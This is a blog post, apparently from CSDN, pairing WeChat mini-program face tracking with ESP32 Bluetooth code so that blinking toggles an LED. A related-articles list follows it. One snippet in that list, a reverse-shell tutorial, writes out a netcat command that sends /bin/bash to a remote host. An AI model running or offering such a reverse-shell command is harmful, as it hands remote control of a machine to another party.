微信小程序-人脸检测-眨眼驱动ESP32蓝牙设备灯
前面2篇文章已经写了具体的人脸检测和蓝牙
这里直接结合,只列js 代码,剩下的其他代码在另外文章里面
https://blog.csdn.net/walle167/article/details/136261993
https://blog.csdn.net/walle167/article/details/136261919
上代码
import bleBehavior from './ble'Component({behaviors: [bleBehavior],session: undefined, // 全局的VKsession对象data:{originx:"1%",originy:"1%",eyeLetfHeight:"100%",eyeLetfWidth:"30%",eyeRightHeight:"100%",eyeRightWidth:"30%"},methods: {onReady(){//初始化蓝牙this.openBluetoothAdapter();//初始化VKthis.init();},onHide :function(){//关闭this.closeBle();},onUnload :function(){this.closeBle();},// 对应案例的初始化逻辑,由统一的 behavior 触发 初始化VKstart完毕后,进行更新渲染循环init() {this// VKSession 配置const session = this.session = wx.createVKSession({track: {face: {mode: 1}},version: 'v2',});try {session.start(err => {if (err) return console.error('VK error: ', err);//摄像头设置为前置摄像头 1 0 为后置const config = session.configconfig.cameraPosition = 1; session.config = config;console.log('VKSession.start ok,version:', session.version)// VKSession EVENT resizesession.on('resize', () => {})// 开启三维识别session.update3DMode({open3d: true})// VKSession EVENT addAnchorssession.on('addAnchors', anchors => {console.log("addAnchor", anchors)})// VKSession EVENT updateAnchorssession.on('updateAnchors', anchors => {var anchor = anchors[0];//第一个人脸//43 两个眼睛中间点 46鼻头var centeracch = anchor.points[46];//两个眼睛中间点//72 左上眼皮 73 左下眼皮 75 右上眼皮 76 右下眼皮//console.log(centeracch);//鼻头var eyeLetfLen = this.calen(this.calculateEye(anchor.points[72],anchor.points[73],anchor.points[52],anchor.points[55]));if(eyeLetfLen < 5){console.log("open led");//发送蓝牙数据this.writeBLECharacteristicValue(0x61);}var eyeRightLen = this.calen(this.calculateEye(anchor.points[75],anchor.points[76],anchor.points[58],anchor.points[61]));if(eyeRightLen < 5){console.log("close led");//发送蓝牙数据this.writeBLECharacteristicValue(0x62);}this.setData({originx:centeracch.x * 100 +"%",originy:centeracch.y * 100 +"%",eyeLetfHeight: eyeLetfLen + "%",eyeLetfWidth: (70 - (eyeLetfLen / 100 ) * 40) + "%",eyeRightHeight: eyeRightLen + "%",eyeRightWidth: (70 - (eyeRightLen / 100 ) * 40) + "%"})})// VKSession removeAnchors// 识别目标丢失时不断触发session.on('removeAnchors', anchors => {console.log("removeAnchors",anchors);this.setData({originx:"1%",originy:"1%"})});console.log('ready to initloop')// start 初始化完毕后,进行更新渲染循环this.initLoop();});} catch(e) {console.error(e);}},calen(eyelen){var l = 105 - eyelen;if(l>100){return 100;}else if (l < 5){return 3;}else{return l;}},calculateEye(up,dow,left,right){var ylen = this.calculateDistance(up.x,up.y,dow.x,dow.y);var xlen = this.calculateDistance(right.x,right.y,left.x,left.y);return xlen/ylen;},calculateDistance(x1, y1, x2, y2) { var dx = x2 - x1; var dy = y2 - y1; return Math.sqrt(dx * dx + dy * dy); },// 限帧逻辑initLoop() {// 限制调用帧率,暂时去掉let fps = 30let fpsInterval = 1000 / fpslet last = Date.now()const session = this.session;// 逐帧渲染const onFrame = timestamp => {try {let now = Date.now()const mill = now - last// 经过了足够的时间if (mill > fpsInterval) {last = now - (mill % fpsInterval); //校正当前时间session.getVKFrame(1,1);}} catch(e) {console.error(e);}session.requestAnimationFrame(onFrame)}session.requestAnimationFrame(onFrame)},},
})
esp32的代码是抄了其他博主的
https://blog.csdn.net/m0_45199510/article/details/131642604
代码如下
#include <Arduino.h>
#include <BLEDevice.h>
#include <BLEServer.h>
#include <BLEUtils.h>
#include <BLE2902.h>#define Led 2uint8_t txValue = 0; //后面需要发送的值
BLEServer *pServer = NULL; //BLEServer指针 pServer
BLECharacteristic *pTxCharacteristic = NULL; //BLECharacteristic指针 pTxCharacteristic
bool deviceConnected = false; //本次连接状态
bool oldDeviceConnected = false; //上次连接状态d
// See the following for generating UUIDs: https://www.uuidgenerator.net/
#define SERVICE_UUID "2563121a-5e23-42e7-a40a-8e1c4e522e96" // UART service UUID
#define CHARACTERISTIC_UUID_RX "2563121a-5e23-42e7-a40a-8e1c4e522e96"
#define CHARACTERISTIC_UUID_TX "2563121a-5e23-42e7-a40a-8e1c4e522e96"//回调程序
class MyServerCallbacks : public BLEServerCallbacks
{void onConnect(BLEServer *pServer){deviceConnected = true;};void onDisconnect(BLEServer *pServer){deviceConnected = false;}
};class MyCallbacks : public BLECharacteristicCallbacks
{void onWrite(BLECharacteristic *pCharacteristic){std::string rxValue = pCharacteristic->getValue(); //接收信息if (rxValue.length() > 0){ //向串口输出收到的值Serial.print("RX: ");for (int i = 0; i < rxValue.length(); i++)Serial.print(rxValue[i]);Serial.println();if (rxValue[0]=='a')digitalWrite(Led, HIGH);elsedigitalWrite(Led, LOW); }}
};void setup()
{Serial.begin(115200);// 创建一个 BLE 设备BLEDevice::init("ESP32BLE");//在这里面是ble的名称// 创建一个 BLE 服务pServer = BLEDevice::createServer();pServer->setCallbacks(new MyServerCallbacks()); //设置回调BLEService *pService = pServer->createService(SERVICE_UUID);// 创建一个 BLE 特征pTxCharacteristic = pService->createCharacteristic(CHARACTERISTIC_UUID_TX, BLECharacteristic::PROPERTY_NOTIFY);pTxCharacteristic->addDescriptor(new BLE2902());BLECharacteristic *pRxCharacteristic = pService->createCharacteristic(CHARACTERISTIC_UUID_RX, BLECharacteristic::PROPERTY_WRITE);pRxCharacteristic->setCallbacks(new MyCallbacks()); //设置回调pService->start(); // 开始服务pServer->getAdvertising()->start(); // 开始广播Serial.println(" 等待一个客户端连接,且发送通知... ");pinMode(Led, OUTPUT);
}void loop()
{// deviceConnected 已连接if (deviceConnected){pTxCharacteristic->setValue(&txValue, 1); // 设置要发送的值为1pTxCharacteristic->notify(); // 广播txValue++; // 指针数值自加1delay(2000); // 如果有太多包要发送,蓝牙会堵塞}// disconnecting 断开连接if (!deviceConnected && oldDeviceConnected){delay(500); // 留时间给蓝牙缓冲pServer->startAdvertising(); // 重新广播Serial.println(" 开始广播 ");oldDeviceConnected = deviceConnected;}// connecting 正在连接if (deviceConnected && !oldDeviceConnected){// do stuff here on connectingoldDeviceConnected = deviceConnected;}
}相关文章:

微信小程序-人脸检测-眨眼驱动ESP32蓝牙设备灯
前面2篇文章已经写了具体的人脸检测和蓝牙 这里直接结合,只列js 代码,剩下的其他代码在另外文章里面 https://blog.csdn.net/walle167/article/details/136261993 https://blog.csdn.net/walle167/article/details/136261919 上代码 import bleBehavior …...


怎么在wifi中实现手机和电脑文件互传
有时我们想手机电脑文件互传,数据线却不在身边,这时我们可以用MiXplorer来实现wifi中手机和电脑互相访问文件。 MiXplorer是一款来自著名安卓开发者论坛XDA的作品,免费且功能强大,被很多人誉为是“全能文件管理器”。 1.在手机上…...


07 STL 简介
目录 什么是STLSTL的版本STL的六大组件STL的重要性如何学习STLSTL的缺陷 1. 什么是STL c标准库的重要组成部分,不仅是一个可复用的组件库,而且是一个包罗数据结构和算法的软件框架 2. STL的版本 原始版本 Alexander Stepanov、Meng Lee在惠普实验室的…...
——创建(create)角色脚本(panel)——静态(static))
unity学习(39)——创建(create)角色脚本(panel)——静态(static)
1.发现一个非常实用的功能,点击unity中console的输出项,可以直接跳转到vs的代码页! 2.static类(变量)有三个特点: (1)独一份(2)无法实例化。(3&…...


MacOS环境下用powerline配置Terminal终端
Powerline 简介及安装配置 Powerline 是一个 stateless 状态栏,也就是一个全局状态/提示栏。你可以将其配置到你的 bash、Terminal、iTerm2 或 VIM 中,效果会如下所示: 你的 Mac 终端提示栏将会呈现如下图所示: 你的 VIM 状态…...

liunx单机项目部署
文章目录 1.liunx简介2.liunx的jdk安装2.liunx的tomcat安装3.liunx的mysql安装4.单机项目部署 1.liunx简介 Linux,一般指GNU/Linux(单独的Linux内核并不可直接使用,一般搭配GNU套件,故得此称呼),是一种免费…...

SQL 中如何实现多表关联查询?
阅读本文之前请参阅----MySQL 数据库安装教程详解(linux系统和windows系统) 在SQL中,多表关联查询是通过使用JOIN操作来实现的,它允许你从两个或多个表中根据相关列的值来检索数据。以下是几种常见的JOIN类型: …...

oracle 设置权限 禁止删除用户
在Oracle中,可以通过修改系统角色来控制用户的操作权限。要禁止删除用户,需要将DROP USER这个特定的系统权限从相应的角色中移除。 下面是一种常见的方法,使用SQL语句进行操作: -- 创建新的角色,并为其分配所有必要的…...

港科夜闻|香港科大计划建立北部都会区卫星校园完善科大创新带,发展未来创新科技 未来医药发展及跨学科教育...
关注并星标 每周阅读港科夜闻 建立新视野 开启新思维 1、香港科大计划建立北部都会区卫星校园完善“科大创新带”,发展未来创新科技、未来医药发展及跨学科教育。香港科大校长叶玉如教授在2月22日的媒体会议上表示,香港科大将在北部都会区建立卫星校园&a…...

linux反弹shell简单使用
一、反弹shell(NC正向反弹) 1、靶机开启监听端口 格式: nc -lvvp [任意未占用的端口号] 例: nc -lvvp [8080] 2、攻击机将shell弹到靶机上 格式: nc -e /bin/bash [靶机ip] [靶机监听端口] 例: nc -e /bin…...


前后端分离Vue+nodejs校园论坛bbs系统x450z
开发语言 node.js 框架:Express 前端:Vue.js 数据库:mysql 数据库工具:Navicat 开发软件:VScode本论文拟采用计算机技术设计并开发的论坛bbs系统,主要是为用户提供服务。使得用户可以在系统上查看帖子信息、签到积分等…...

ChatGPT的能力边界在哪?
ChatGPT在今天被热炒,主要的原因不是因为它能和人聊天,或者能帮助人做作业。其实做作业这件事它做得并不好,虽然有些中学和大学的问题它能够解决,但是对于绝大部分问题,它给出的答案都是车轱辘话。 那ChatGPT被热炒的…...


Sentinel微服务流量治理组件实战下
目录 Sentinel控制台介绍 实时监控 簇点链路 流控规则 限流阈值类型 流控模式 流控效果 熔断降级规则 熔断策略之慢调用比例 熔断策略之异常比例 熔断策略之异常数 热点规则 系统规则——系统自适应保护 系统规则阈值类型 授权控制规则——来源访问控制…...


vue+node.js美食分享推荐管理系统 io551
,本系统采用了 MySQL数据库的架构,在开始这项工作前,首先要设计好要用到的数据库表。该系统的使用者有二类:管理员和用户,主要功能包括个人信息修改,用户、美食类型、美食信息、订单信息、美食分享、课程大…...

云原生超融合八大核心能力|ZStack Edge云原生超融合产品技术解读
企业数字化转型的焦点正在发生变化,云基础设施由资源到应用,数据中心从核心到边缘。面向云原生趋势,围绕应用升级,新一代超融合产品——云原生超融合应运而生。 ZStackEdge云原生超融合是基于云原生架构研发的新一代IT基础设施 …...


认识K8S
K8S K8S 的全称为 Kubernetes (K12345678S) 是一个跨主机容器编排工具 作用 用于自动部署、扩展和管理“容器化(containerized)应用程序”的开源系统。 可以理解成 K8S 是负责自动化运维管理多个容器化程序(比如 Docker)的集群…...


K8S-001-Virtual box - Network Config
A. 配置两个IP, 一个连接内网,一个链接外网: 1. 内网配置(Host only, 不同的 virutal box 的版本可以不一样,这些窗口可能在不同的地方,但是配置的内容是一样的): 静态IP 动态IP 2. 外网(创建一个 Networ…...


ShardingSphere5.x 分库分表
一、shardingSphere介绍 1、官网:Apache ShardingSphere 2、开发文档: 概览 :: ShardingSphere 3、shardingsphere-jdbc ShardingSphere-JDBC 定位为轻量级 Java 框架,在 Java 的 JDBC 层提供的额外服务。 它使用客户端直连数据库&#x…...


cmake 项目。qt5升级 qt6 报错 error: “Qt requires a C++17 compiler 已解决
日常项目开发中。需要对qt5升级到qt6 做cmake兼容配置,在编译中发现,有c 编译环境 报错 2>C:\Qt\6.5.3\msvc2019_64\include\QtCore/qcompilerdetection.h(1226,1): fatal error C1189: #error: "Qt requires a C17 compiler, and a suitable …...

Flutter Engine 编译
本地环境 Flutter 开发基本环境配置,SDK【】 MAC. M2芯片 git工具 python环境[MAC自带] xcode Chromium depot_tools depot_tools 是调试 Flutter 引擎的必备工具包,包含了 gclient、gn 和 ninja 等工具,这些在下面会用到!…...

python打卡day49
知识点回顾: 通道注意力模块复习空间注意力模块CBAM的定义 作业:尝试对今天的模型检查参数数目,并用tensorboard查看训练过程 import torch import torch.nn as nn# 定义通道注意力 class ChannelAttention(nn.Module):def __init__(self,…...

Cilium动手实验室: 精通之旅---20.Isovalent Enterprise for Cilium: Zero Trust Visibility
Cilium动手实验室: 精通之旅---20.Isovalent Enterprise for Cilium: Zero Trust Visibility 1. 实验室环境1.1 实验室环境1.2 小测试 2. The Endor System2.1 部署应用2.2 检查现有策略 3. Cilium 策略实体3.1 创建 allow-all 网络策略3.2 在 Hubble CLI 中验证网络策略源3.3 …...

【SQL学习笔记1】增删改查+多表连接全解析(内附SQL免费在线练习工具)
可以使用Sqliteviz这个网站免费编写sql语句,它能够让用户直接在浏览器内练习SQL的语法,不需要安装任何软件。 链接如下: sqliteviz 注意: 在转写SQL语法时,关键字之间有一个特定的顺序,这个顺序会影响到…...

Redis数据倾斜问题解决
Redis 数据倾斜问题解析与解决方案 什么是 Redis 数据倾斜 Redis 数据倾斜指的是在 Redis 集群中,部分节点存储的数据量或访问量远高于其他节点,导致这些节点负载过高,影响整体性能。 数据倾斜的主要表现 部分节点内存使用率远高于其他节…...

【7色560页】职场可视化逻辑图高级数据分析PPT模版
7种色调职场工作汇报PPT,橙蓝、黑红、红蓝、蓝橙灰、浅蓝、浅绿、深蓝七种色调模版 【7色560页】职场可视化逻辑图高级数据分析PPT模版:职场可视化逻辑图分析PPT模版https://pan.quark.cn/s/78aeabbd92d1...

接口自动化测试:HttpRunner基础
相关文档 HttpRunner V3.x中文文档 HttpRunner 用户指南 使用HttpRunner 3.x实现接口自动化测试 HttpRunner介绍 HttpRunner 是一个开源的 API 测试工具,支持 HTTP(S)/HTTP2/WebSocket/RPC 等网络协议,涵盖接口测试、性能测试、数字体验监测等测试类型…...

【JVM】Java虚拟机(二)——垃圾回收
目录 一、如何判断对象可以回收 (一)引用计数法 (二)可达性分析算法 二、垃圾回收算法 (一)标记清除 (二)标记整理 (三)复制 (四ÿ…...

Java求职者面试指南:Spring、Spring Boot、Spring MVC与MyBatis技术解析
Java求职者面试指南:Spring、Spring Boot、Spring MVC与MyBatis技术解析 一、第一轮基础概念问题 1. Spring框架的核心容器是什么?它的作用是什么? Spring框架的核心容器是IoC(控制反转)容器。它的主要作用是管理对…...

跨平台商品数据接口的标准化与规范化发展路径:淘宝京东拼多多的最新实践
在电商行业蓬勃发展的当下,多平台运营已成为众多商家的必然选择。然而,不同电商平台在商品数据接口方面存在差异,导致商家在跨平台运营时面临诸多挑战,如数据对接困难、运营效率低下、用户体验不一致等。跨平台商品数据接口的标准…...

Qt的学习(二)
1. 创建Hello Word 两种方式,实现helloworld: 1.通过图形化的方式,在界面上创建出一个控件,显示helloworld 2.通过纯代码的方式,通过编写代码,在界面上创建控件, 显示hello world; …...
